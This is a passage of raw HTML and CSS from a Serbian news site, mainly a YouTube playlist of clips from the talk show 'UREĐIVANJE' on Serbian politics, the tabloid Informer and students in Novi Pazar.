<style>.tdi_127{margin-right:18px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_127{margin-right:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_127{margin-right:15px!important}}@media (max-width:767px){.tdi_127{margin-right:16px!important}}</style>
<style>.tdi_127 i{font-size:39px;text-align:center}.tdi_127 i{width:39px;height:39px;line-height:39px}.tdi_127 i,.tdi_127 .tds-icon-svg-wrap{position:relative;top:-1px}.tdi_127{display:inline-block}@media (min-width:1019px) and (max-width:1140px){.tdi_127 i{font-size:37px;text-align:center}.tdi_127 i{width:37px;height:37px;line-height:37px}}@media (min-width:768px) and (max-width:1018px){.tdi_127 i{font-size:35px;text-align:center}.tdi_127 i{width:35px;height:35px;line-height:35px}}@media (max-width:767px){.tdi_127 i{font-size:38px;text-align:center}.tdi_127 i{width:38px;height:38px;line-height:38px}}</style>
<style>.tdi_128{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_128:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#eeec04}.tdi_128 svg{fill:#eeec04}.tdi_128 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-like tdi_128 td-fix-index "></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_129 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_129" >
<style>@media (max-width:767px){.tdi_129{margin-top:9px!important}}</style>
<style>.tdi_129{text-align:left!important}.tdi_129 .tdm-descr{color:#eeec04;font-family:Montserrat!important;font-size:26px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_129 .tdm-descr{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_129 .tdm-descr{font-size:22px!important}}@media (max-width:767px){.tdi_129 .tdm-descr{font-size:25px!important}}</style><p class="tdm-descr">GLEDAJ</p></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_131 "  style="height: 32px"></div><div class="td_block_video_playlist td_block_wrap  tdi_132">
<style>.td_video_playlist_title{position:relative;z-index:1;background-color:#222}.td_video_playlist_title .td_video_title_text{font-family:'Open Sans',arial,sans-serif;font-weight:bold;font-size:15px;color:#ffffff;margin-left:17px;margin-right:17px;vertical-align:middle;line-height:24px;padding:10px 0 10px 0}.td_wrapper_video_playlist{z-index:1;position:relative;display:flex}.td_wrapper_video_playlist .td_video_controls_playlist_wrapper{background-color:@td_theme_color;position:relative}.td_wrapper_video_playlist .td_video_controls_playlist_wrapper:before{content:'';background:url([data-uri]) repeat-x;width:100%;height:6px;position:absolute;bottom:-6px;z-index:1}.td_wrapper_video_playlist .td_video_stop_play_control{position:relative;width:65px;height:65px;outline:0!important}.td_wrapper_video_playlist .td_video_stop_play_control:after{content:'';width:1px;height:37px;background-color:rgba(255,255,255,0.2);position:absolute;top:14px;right:0}.td_wrapper_video_playlist .td_youtube_control,.td_wrapper_video_playlist .td_vimeo_control{position:relative;top:12px;left:11px;cursor:pointer}.td_wrapper_video_playlist .td_video_title_playing{position:absolute;top:13px;left:80px;font-family:Verdana,Geneva,sans-serif;font-size:13px;line-height:19px;font-weight:bold;color:#ffffff;padding-right:7px;max-height:37px;overflow:hidden}.td_wrapper_video_playlist .td_video_time_playing{position:absolute;bottom:0;right:5px;font-family:'Open Sans',arial,sans-serif;font-size:10px;font-style:italic;color:#ffffff;line-height:17px;padding-right:1px}.td_wrapper_video_playlist .td_video_currently_playing{background-color:#404040}.td_wrapper_video_playlist .td_video_currently_playing:after{content:'';position:absolute;top:0;left:0;border-left:3px solid #4db2ec!important;width:3px;height:inherit}.td_wrapper_video_playlist .td_click_video{height:60px;display:block;width:100%;position:relative}.td_wrapper_video_playlist .td_click_video:hover{background-color:#333333;cursor:pointer}.td_wrapper_video_playlist .td_video_thumb{position:relative;top:10px;width:72px;height:40px;overflow:hidden;margin-left:16px}.td_wrapper_video_playlist .td_video_thumb img{position:relative;top:-6px}.td_wrapper_video_playlist .td_video_title_and_time{position:absolute;top:10px;width:100%;padding:0 30px 0 103px}.td_wrapper_video_playlist .td_video_title_and_time .td_video_title{font-family:'Open Sans',arial,sans-serif;font-size:12px;color:#ffffff;line-height:15px;max-height:30px;overflow:hidden}.td_wrapper_video_playlist .td_video_time{font-family:'Open Sans',arial,sans-serif;font-size:10px;font-style:italic;color:#cacaca;line-height:13px}.td_wrapper_video_playlist .td_wrapper_player{background-color:#000;overflow:hidden}.td_wrapper_video_playlist .td_wrapper_player iframe{width:100%;height:100%!important}.td_wrapper_video_playlist .td_container_video_playlist{display:flex;flex-direction:column;background-color:#222;vertical-align:top;overflow:hidden}.td_wrapper_video_playlist .td_playlist_clickable{overflow-y:auto;overflow-x:hidden}.td_video_playlist_column_3 .td_wrapper_player,.td_video_playlist_column_3 .td_container_video_playlist{height:409px}.td_video_playlist_column_3 .td_wrapper_player{display:block;flex:1}.td_video_playlist_column_3 .td_container_video_playlist{width:341px}.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-track{background-color:#383838}.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar{width:6px;background-color:#F5F5F5}.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-thumb{background-color:#919191;border-radius:10px}.td_video_playlist_column_2 .td_wrapper_video_playlist{flex-direction:column}.td_video_playlist_column_2 .td_video_title_playing{max-height:20px;top:23px}.td_video_playlist_column_2 .td_wrapper_player{display:block;height:391px}.td_video_playlist_column_2 .td_container_video_playlist{height:305px}.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar,.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-track{background-color:#383838}.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar,.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar{width:6px;background-color:#F5F5F5}.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-thumb,.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-thumb{background-color:#919191;border-radius:10px}.td_video_playlist_column_1 .td_wrapper_video_playlist{flex-direction:column}.td_video_playlist_column_1 .td_wrapper_player{display:block;height:182px}.td_video_playlist_column_1 .td_container_video_playlist{height:412px}.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar,.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-track{background-color:#383838}.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar,.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar{width:6px;background-color:#F5F5F5}.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-thumb,.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-thumb{background-color:#919191;border-radius:10px}.wp-video-shortcode:focus{outline:0!important}body .tdi_132 .td_wrapper_video_playlist .td_video_title_playing{color:#eeec04;font-family:Montserrat!important}body .tdi_132 .td_video_playlist_title .td_video_title_text{font-family:Montserrat!important}body .tdi_132 .td_video_title_and_time .td_video_title{font-family:Montserrat!important}body .tdi_132 .td_wrapper_video_playlist .td_video_time,body .tdi_132 .td_wrapper_video_playlist .td_video_time_playing{font-family:Montserrat!important}@media (max-width:767px){.td_video_playlist_title .td_video_title_text{text-align:center}}@media (min-width:481px) and (max-width:1018px){.td_wrapper_video_playlist .td_video_title_playing{max-height:20px;top:23px}}@media (max-width:480px){.td_wrapper_video_playlist .td_video_title_playing{max-height:37px;top:13px}}@media (max-width:1018px){.td_wrapper_video_playlist .td_wrapper_player{flex:auto!important}}@media (max-width:767px){.td_wrapper_video_playlist .td_wrapper_player{margin-bottom:-5px}}@media (max-width:1018px){.td_video_playlist_column_3 .td_wrapper_video_playlist{flex-direction:column}}@media (min-width:1019px) and (max-width:1140px){.td_video_playlist_column_3 .td_wrapper_player,.td_video_playlist_column_3 .td_container_video_playlist{height:365px}}@media (min-width:768px) and (max-width:1018px){.td_video_playlist_column_3 .td_wrapper_player{width:100%;height:416px}}@media (max-width:767px){.td_video_playlist_column_3 .td_wrapper_player{width:100%;height:260px}}@media (min-width:1019px) and (max-width:1140px){.td_video_playlist_column_3 .td_container_video_playlist{width:331px}}@media (max-width:1018px){.td_video_playlist_column_3 .td_container_video_playlist{width:100%;height:305px}}@media screen and (-webkit-min-device-pixel-ratio:0) and (min-width:768px) and (max-width:1018px){.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile{margin-right:10px}}@media screen and (-webkit-min-device-pixel-ratio:0) and (max-width:767px){.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile{margin-right:10px}}@media (min-width:768px) and (max-width:1018px){.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile{overflow-x:hidden;overflow-y:auto}.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-track{background-color:#383838}.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar{width:6px;background-color:#F5F5F5}.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-thumb{background-color:#919191;border-radius:10px}}@media (max-width:767px){.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile{overflow-x:hidden;overflow-y:auto}.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-track{background-color:#383838}.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar{width:6px;background-color:#F5F5F5}.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-thumb{background-color:#919191;border-radius:10px}}@media screen and (-webkit-min-device-pixel-ratio:0){.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist{margin-right:10px}}@media (max-width:480px){.td_video_playlist_column_2 .td_video_title_playing{max-height:37px;top:13px}}@media (min-width:1019px) and (max-width:1140px){.td_video_playlist_column_2 .td_wrapper_player{height:360px}}@media (min-width:768px) and (max-width:1018px){.td_video_playlist_column_2 .td_wrapper_player{height:272px}}@media (max-width:767px){.td_video_playlist_column_2 .td_wrapper_player{display:block;height:auto}}@media (max-width:480px){.td_video_playlist_column_2 .td_container_video_playlist{height:245px}}@media screen and (-webkit-min-device-pixel-ratio:0){.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile,.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist{margin-right:10px}}@media (min-width:1019px) and (max-width:1140px){.td_video_playlist_column_1 .td_wrapper_player{height:169px}}@media (min-width:768px) and (max-width:1018px){.td_video_playlist_column_1 .td_wrapper_player{height:128px}}@media (max-width:767px){.td_video_playlist_column_1 .td_wrapper_player{display:block;width:100%;height:auto}}@media (max-width:480px){.td_video_playlist_column_1 .td_container_video_playlist{height:245px}}@media screen and (-webkit-min-device-pixel-ratio:0){.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile,.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist{margin-right:10px}}</style><div class="td_block_inner"><div class="td_video_playlist_column_2"><div class="td_wrapper_video_playlist"><div class="td_wrapper_player td_wrapper_playlist_player_youtube" data-first-video="2w_2G0Pukzg" data-autoplay="0">
                            <div id="player_youtube"></div>
                       </div><div class="td_container_video_playlist " >
                                                <div class="td_video_controls_playlist_wrapper"><div class="td_video_stop_play_control"><a class="td-sp-video-play td-sp td_youtube_control"></a></div><div class="td_current_video_play_title_youtube td_video_title_playing"></div><div class="td_current_video_play_time_youtube td_video_time_playing"></div></div>
                                                <div id="td_youtube_playlist_video" class="td_playlist_clickable td_add_scrollbar_to_playlist"><a class="td_2w_2G0Pukzg td_click_video td_click_video_youtube " data-video-id="2w_2G0Pukzg"> <div class="td_video_thumb"><img src="https://img.youtube.com/vi/2w_2G0Pukzg/default.jpg" alt="Video thumbnail" width="72px" height="40px" /></div><div class="td_video_title_and_time"><div class="td_video_title">UREĐIVANJE s05e03/Marko NOVIČIĆ: Plašim se odlaska u vojsku u kojoj komanduju ljudi bliski SNS-u</div><div class="td_video_time">02:21</div></div></a><a class="td_2bCJmd9buMo td_click_video td_click_video_youtube " data-video-id="2bCJmd9buMo"> <div class="td_video_thumb"><img src="https://img.youtube.com/vi/2bCJmd9buMo/default.jpg" alt="Video thumbnail" width="72px" height="40px" /></div><div class="td_video_title_and_time"><div class="td_video_title">UREĐIVANJE/s05e03/Marko NOVIČIĆ: Vesić je jedan od sočnijih likova sa scene, ali ga nema u 13 sezoni</div><div class="td_video_time">01:06:30</div></div></a><a class="td_MEpPzb04ra8 td_click_video td_click_video_youtube " data-video-id="MEpPzb04ra8"> <div class="td_video_thumb"><img src="https://img.youtube.com/vi/MEpPzb04ra8/default.jpg" alt="Video thumbnail" width="72px" height="40px" /></div><div class="td_video_title_and_time"><div class="td_video_title">Hristina CVETINČANIN KNEŽEVIĆ: Catfishing i prisilno autovanje su mehanizam disciplinovanja</div><div class="td_video_time">20:08</div></div></a><a class="td_bMSAb2s_9KY td_click_video td_click_video_youtube " data-video-id="bMSAb2s_9KY"> <div class="td_video_thumb"><img src="https://img.youtube.com/vi/bMSAb2s_9KY/default.jpg" alt="Video thumbnail" width="72px" height="40px" /></div><div class="td_video_title_and_time"><div class="td_video_title">Zašto Informer uhodi Zagorku Dolovac? | UREĐIVANJE s05e02</div><div class="td_video_time">09:51</div></div></a><a class="td_htdsdrBo_IE td_click_video td_click_video_youtube " data-video-id="htdsdrBo_IE"> <div class="td_video_thumb"><img src="https://img.youtube.com/vi/htdsdrBo_IE/default.jpg" alt="Video thumbnail" width="72px" height="40px" /></div><div class="td_video_title_and_time"><div class="td_video_title">Da li je u toku osveta vlasti prema studentima iz Novog Pazara? | UREĐIVANJE s05e02</div><div class="td_video_time">03:59</div></div></a><a class="td_imMHbRLU2fw td_click_video td_click_video_youtube " data-video-id="imMHbRLU2fw"> <div class="td_video_thumb"><img src="https://img.youtube.com/vi/imMHbRLU2fw/default.jpg" alt="Video thumbnail" width="72px" height="40px" /></div><div class="td_video_title_and_time"><div class="td_video_title">UREĐIVANJE s05e02/Radovan SERATLIĆ: Pa zar ter0rista izgleda tako što nosi svoj najlepši kaput?</div><div class="td_video_time">00:57</div></div></a><a class="td_Nan3hjDx5dw td_click_video td_click_video_youtube " data-video-id="Nan3hjDx5dw"> <div class="td_video_thumb"><img src="https://img.youtube.com/vi/Nan3hjDx5dw/default.jpg" alt="Video thumbnail" width="72px" height="40px" /></div><div class="td_video_title_and_time"><div class="td_video_title">UREĐIVANJE s05e02/Radovan SERATLIĆ: Student ne može od svog džeparca da tuži Informer kada ga čereče</div><div class="td_video_time">01:07</div></div></a><a class="td_t4vTlT-bZB0 td_click_video td_click_video_youtube " data-video-id="t4vTlT-bZB0"> <div class="td_video_thumb"><img src="https://img.youtube.com/vi/t4vTlT-bZB0/default.jpg" alt="Video thumbnail" width="72px" height="40px" /></div><div class="td_video_title_and_time"><div class="td_video_title">UREĐIVANJE s05e01/Milan NIKOLIĆ: Na primeru NIS-a vidiš da je nacionalizam petparačka priča</div><div class="td_video_time">01:07</div></div></a><a class="td_721IIA6H0fs td_click_video td_click_video_youtube " data-video-id="721IIA6H0fs"> <div class="td_video_thumb"><img src="https://img.youtube.com/vi/721IIA6H0fs/default.jpg" alt="Video thumbnail" width="72px" height="40px" /></div><div class="td_video_title_and_time"><div class="td_video_title">UREĐIVANJE s05e02/Radovan SERATLIĆ: Novi Pazar je trn u oku za vlast u Srbiji</div><div class="td_video_time">01:25</div></div></a><a class="td_qm0ydQIwahc td_click_video td_click_video_youtube " data-video-id="qm0ydQIwahc"> <div class="td_video_thumb"><img src="https://img.youtube.com/vi/qm0ydQIwahc/default.jpg" alt="Video thumbnail" width="72px" height="40px" /></div><div class="td_video_title_and_time"><div class="td_video_title">UREĐIVANJE/s05e02/Radovan SERATLIĆ: Novi Pazar je egzorcizam za vlast u Srbiji</div><div class="td_video_time">42:42</div></div></a></div>
                       </div>
                    </div>
                    </div>
                    <script>;if (undefined === window.td_youtube_list_ids) {window.td_youtube_list_ids = {}};window.td_youtube_list_ids['td_2w_2G0Pukzg'] = {title:"UREĐIVANJE s05e03/Marko NOVIČIĆ: Plašim se odlaska u vojsku u kojoj komanduju ljudi bliski SNS-u",time:"02:21"};window.td_youtube_list_ids['td_2bCJmd9buMo'] = {title:"UREĐIVANJE/s05e03/Marko NOVIČIĆ: Vesić je jedan od sočnijih likova sa scene, ali ga nema u 13 sezoni",time:"01:06:30"};window.td_youtube_list_ids['td_MEpPzb04ra8'] = {title:"Hristina CVETINČANIN KNEŽEVIĆ: Catfishing i prisilno autovanje su mehanizam disciplinovanja",time:"20:08"};window.td_youtube_list_ids['td_bMSAb2s_9KY'] = {title:"Zašto Informer uhodi Zagorku Dolovac? | UREĐIVANJE s05e02",time:"09:51"};window.td_youtube_list_ids['td_htdsdrBo_IE'] = {title:"Da li je u toku osveta vlasti prema studentima iz Novog Pazara? | UREĐIVANJE s05e02",time:"03:59"};window.td_youtube_list_ids['td_imMHbRLU2fw'] = {title:"UREĐIVANJE s05e02/Radovan SERATLIĆ: Pa zar ter0rista izgleda tako što nosi svoj najlepši kaput?",time:"00:57"};window.td_youtube_list_ids['td_Nan3hjDx5dw'] = {title:"UREĐIVANJE s05e02/Radovan SERATLIĆ: Student ne može od svog džeparca da tuži Informer kada ga čereče",time:"01:07"};window.td_youtube_list_ids['td_t4vTlT-bZB0'] = {title:"UREĐIVANJE s05e01/Milan NIKOLIĆ: Na primeru NIS-a vidiš da je nacionalizam petparačka priča",time:"01:07"};window.td_youtube_list_ids['td_721IIA6H0fs'] = {title:"UREĐIVANJE s05e02/Radovan SERATLIĆ: Novi Pazar je trn u oku za vlast u Srbiji",time:"01:25"};window.td_youtube_list_ids['td_qm0ydQIwahc'] = {title:"UREĐIVANJE/s05e02/Radovan SERATLIĆ: Novi Pazar je egzorcizam za vlast u Srbiji",time:"42:42"};</script></div></div> <!-- ./block_video_playlist --><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_134 "  style="height: 32px"></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_136 "><div class="td-fix-index"><iframe width="540" height="305" src="https://f8918689.sibforms.com/serve/[base64]" frameborder="0" scrolling="auto" allowfullscreen style="display: block;margin-left: auto;margin-right: auto;max-width: 100%;"></iframe></div></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_138 "  style="height: 32px"></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_139 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_139"   >
<style>.tdi_139{margin-right:18px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_139{margin-right:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_139{margin-right:15px!important}}@media (max-width:767px){.tdi_139{margin-right:16px!important}}</style>
<style>.tdi_139 i{font-size:39px;text-align:center}.tdi_139 i{width:39px;height:39px;line-height:39px}.tdi_139 i,.tdi_139 .tds-icon-svg-wrap{position:relative;top:-1px}.tdi_139{display:inline-block}@media (min-width:1019px) and (max-width:1140px){.tdi_139 i{font-size:37px;text-align:center}.tdi_139 i{width:37px;height:37px;line-height:37px}}@media (min-width:768px) and (max-width:1018px){.tdi_139 i{font-size:35px;text-align:center}.tdi_139 i{width:35px;height:35px;line-height:35px}}@media (max-width:767px){.tdi_139 i{font-size:38px;text-align:center}.tdi_139 i{width:38px;height:38px;line-height:38px}}</style>
<style>.tdi_140{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_140:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#eeec04}.tdi_140 svg{fill:#eeec04}.tdi_140 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-like tdi_140 td-fix-index "></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_141 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_141" >
<style>@media (max-width:767px){.tdi_141{margin-top:9px!important}}</style>
<style>.tdi_141{text-align:left!important}.tdi_141 .tdm-descr{color:#eeec04;font-family:Montserrat!important;font-size:26px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_141 .tdm-descr{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_141 .tdm-descr{font-size:22px!important}}@media (max-width:767px){.tdi_141 .tdm-descr{font-size:25px!important}}</style><p class="tdm-descr">Još</p></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_143 "  style="height: 32px"></div><div class="td-big-grid-flex td-big-grid-flex-scroll td_block_wrap td_block_big_grid_flex_5 tdi_144 td-pb-border-top td_block_template_1 td-big-grid-flex-posts" data-td-block-uid="tdi_144" >
<style>.td_block_big_grid_flex_5 .td_module_flex_6,.td_block_big_grid_flex_5 .td_module_flex_7{width:50%}.td_block_big_grid_flex_5 .td_module_flex_6 .td-image-wrap{padding-bottom:450px}.td_block_big_grid_flex_5 .td_module_flex_6 .td-module-meta-info{padding:22px 20px}.td_block_big_grid_flex_5 .td_module_flex_6 .entry-title{font-size:27px;font-weight:500;line-height:34px}.td_block_big_grid_flex_5 .td_module_flex_7 .td-image-wrap{padding-bottom:254px}.td_block_big_grid_flex_5 .td_module_flex_7 .td-module-meta-info{padding:14px 19px}.td_block_big_grid_flex_5 .td_module_flex_7 .entry-title{margin:0;font-size:24px;line-height:30px;font-weight:500}.td_block_big_grid_flex_5 .td_module_flex_8{width:25%}.td_block_big_grid_flex_5 .td_module_flex_8 .td-image-wrap{padding-bottom:192px}.td_block_big_grid_flex_5 .td_module_flex_8 .td-module-meta-info{padding:11px 15px}.td_block_big_grid_flex_5 .td_module_flex_8 .entry-title{margin:0;font-size:16px;line-height:21px;font-weight:500}body .tdi_144 .td-module-meta-info{bottom:0}body .tdi_144 .td_module_flex_6 .entry-thumb{background-position:center 50%}body .tdi_144 .td_module_flex_7 .entry-thumb{background-position:center 50%}body .tdi_144 .td_module_flex_8 .entry-thumb{background-position:center 50%}body .tdi_144 .td_module_flex_8 .td-video-play-ico{width:30px;height:30px;font-size:30px;top:50%;left:50%;transform:translate(-50%,-50%)}body .tdi_144 .td_module_flex_6 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}body .tdi_144 .td_module_flex_7 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}body .tdi_144 .td_module_flex_6 .td-post-category{margin:0 0 5px;font-family:Montserrat!important}body .tdi_144 .td_module_flex_7 .td-post-category{margin:0 0 5px;font-family:Montserrat!important}body .tdi_144 .td_module_flex_8 .td-post-category{margin:0 0 7px;font-family:Montserrat!important}body .tdi_144 .td_module_flex_6 .td-post-category:not(.td-post-extra-category){display:inline-block}body .tdi_144 .td_module_flex_7 .td-post-category:not(.td-post-extra-category){display:inline-block}body .tdi_144 .td_module_flex_8 .td-post-category:not(.td-post-extra-category){display:inline-block}body .tdi_144 .td_module_flex_6 .td-editor-date{display:inline-block}body .tdi_144 .td_module_flex_7 .td-editor-date{display:inline-block}body .tdi_144 .td_module_flex_8 .td-editor-date{display:inline-block}body .tdi_144 .td_module_flex_6 .td-post-author-name{display:inline-block}body .tdi_144 .td_module_flex_7 .td-post-author-name{display:none}body .tdi_144 .td_module_flex_8 .td-post-author-name{display:none}body .tdi_144 .td_module_flex_6 .td-post-date,body .tdi_144 .td_module_flex_6 .td-post-author-name span{display:inline-block}body .tdi_144 .td_module_flex_7 .td-post-date,body .tdi_144 .td_module_flex_7 .td-post-author-name span{display:none}body .tdi_144 .td_module_flex_8 .td-post-date,body .tdi_144 .td_module_flex_8 .td-post-author-name span{display:none}body .tdi_144 .td_module_flex_6 .entry-review-stars{display:inline-block}body .tdi_144 .td_module_flex_6 .td-icon-star,body .tdi_144 .td_module_flex_6 .td-icon-star-empty,body .tdi_144 .td_module_flex_6 .td-icon-star-half{font-size:15px}body .tdi_144 .td_module_flex_7 .entry-review-stars{display:inline-block}body .tdi_144 .td_module_flex_7 .td-icon-star,body .tdi_144 .td_module_flex_7 .td-icon-star-empty,body .tdi_144 .td_module_flex_7 .td-icon-star-half{font-size:15px}body .tdi_144 .td_module_flex_8 .entry-review-stars{display:inline-block}body .tdi_144 .td_module_flex_8 .td-icon-star,body .tdi_144 .td_module_flex_8 .td-icon-star-empty,body .tdi_144 .td_module_flex_8 .td-icon-star-half{font-size:15px}body .tdi_144 .td-image-wrap:before{content:'';background:-webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0) 60%,rgba(0,0,0,0));background:linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0) 60%,rgba(0,0,0,0))}body .tdi_144 .td-module-container:hover .td-post-category{background-color:#fffa03;color:#000000}body .tdi_144 .entry-review-stars{color:#fff}body .tdi_144 .td_module_flex_6 .entry-title{font-family:Montserrat!important}body .tdi_144 .td_module_flex_7 .entry-title{font-family:Montserrat!important}body .tdi_144 .td_module_flex_8 .entry-title{font-family:Montserrat!important}body .tdi_144 .td_module_flex_6 .td-editor-date,body .tdi_144 .td_module_flex_6 .td-editor-date .entry-date,body .tdi_144 .td_module_flex_6 .td-module-comments a{font-family:Montserrat!important}body .tdi_144 .td_module_flex_7 .td-editor-date,body .tdi_144 .td_module_flex_7 .td-editor-date .entry-date,body .tdi_144 .td_module_flex_7 .td-module-comments a{font-family:Montserrat!important}body .tdi_144 .td_module_flex_8 .td-editor-date,body .tdi_144 .td_module_flex_8 .td-editor-date .entry-date,body .tdi_144 .td_module_flex_8 .td-module-comments a{font-family:Montserrat!important}html:not([class*='ie']) body .tdi_144 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.td_block_big_grid_flex_5 .td_module_flex_6 .entry-title{font-size:21px;line-height:28px}}@media (min-width:768px) and (max-width:1018px){.td_block_big_grid_flex_5 .td_module_flex_6 .entry-title{font-size:16px;line-height:21px}}@media (max-width:767px){.td_block_big_grid_flex_5 .td_module_flex_6 .entry-title{font-size:22px;line-height:28px}}@media (min-width:1019px) and (max-width:1140px){.td_block_big_grid_flex_5 .td_module_flex_7 .entry-title{font-size:20px;line-height:26px}}@media (min-width:768px) and (max-width:1018px){.td_block_big_grid_flex_5 .td_module_flex_7 .entry-title{font-size:15px;line-height:20px}}@media (max-width:767px){.td_block_big_grid_flex_5 .td_module_flex_7 .entry-title{font-size:16px;line-height:21px}}@media (min-width:1019px) and (max-width:1140px){.td_block_big_grid_flex_5 .td_module_flex_8 .entry-title{font-size:14px;line-height:20px}}@media (min-width:768px) and (max-width:1018px){.td_block_big_grid_flex_5 .td_module_flex_8 .entry-title{font-size:13px;line-height:18px}}@media (min-width:767px){body .tdi_144 .td-big-grid-flex-post{border-width:0 2px;border-style:solid;border-color:transparent}body .tdi_144 .td_block_inner{margin-left:-2px;margin-right:-2px}}@media (min-width:767px){body .tdi_144 .td-big-grid-flex-post-1{margin-bottom:4px}}@media (max-width:767px){body .tdi_144 .td-big-grid-flex-post-0{margin-bottom:4px}body .tdi_144 .td-big-grid-flex-scroll-holder .td-big-grid-flex-post{margin-right:4px}body .tdi_144 .td-big-grid-flex-scroll-holder .td-big-grid-flex-post:last-child{margin-right:0}}@media (min-width:767px){body .tdi_144 .td-module-container:hover .td-thumb-css{transform:scale3d(1.1,1.1,1);-webkit-transform:scale3d(1.1,1.1,1)}}@media (min-width:1019px) and (max-width:1140px){body .tdi_144 .td_module_flex_6 .td-image-wrap{padding-bottom:414px}body .tdi_144 .td_module_flex_7 .td-image-wrap{padding-bottom:234px}body .tdi_144 .td_module_flex_8 .td-image-wrap{padding-bottom:176px}}@media (min-width:768px) and (max-width:1018px){body .tdi_144 .td_module_flex_6 .td-image-wrap{padding-bottom:312px}body .tdi_144 .td_module_flex_7 .td-image-wrap{padding-bottom:176px}body .tdi_144 .td_module_flex_8 .td-image-wrap{padding-bottom:132px}body .tdi_144 .td_module_flex_6 .td-module-meta-info{padding:22px 20px}body .tdi_144 .td_module_flex_7 .td-module-meta-info{padding:19px 18px 14px}body .tdi_144 .td_module_flex_6 .tdb-module-title-wrap{margin:0px 0px 6px 0px}body .tdi_144 .td_module_flex_6 